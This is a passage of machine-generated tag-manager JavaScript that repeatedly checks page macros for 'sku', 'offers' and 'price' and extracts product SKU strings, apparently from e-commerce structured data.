k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return 